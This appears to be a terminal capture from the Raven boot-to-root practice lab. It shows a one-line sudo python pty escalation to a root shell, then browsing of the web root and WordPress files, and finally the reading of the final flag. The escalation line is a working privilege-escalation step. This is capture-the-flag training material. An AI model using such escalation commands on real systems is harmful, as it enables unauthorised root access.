 michael@target1:~
File Actions Edit View Help
root@Kali:~#
^
SyntaxError: invalid syntax
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd /var/www/html
root@target1:/var/www/html# ls
about.html   css            img         scss            team.html
contact.php  elements.html  index.html  Security - Doc  vendor
contact.zip  fonts          js          service.html    wordpress
root@target1:/var/www/html# cd wordpress
root@target1:/var/www/html/wordpress# ls
hash.txt         wp-blog-header.php    wp-includes        wp-signup.php
index.php        wp-comments-post.php  wp-links-opml.php  wp-trackback.php
license.txt      wp-config.php         wp-load.php        xmlrpc.php
readme.html      wp-config-sample.php  wp-login.php
wp-activate.php  wp-content            wp-mail.php
wp-admin         wp-cron.php           wp-settings.php
root@target1:/var/www/html/wordpress# cd root
bash: cd: root: No such file or directory
root@target1:/var/www/html/wordpress# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#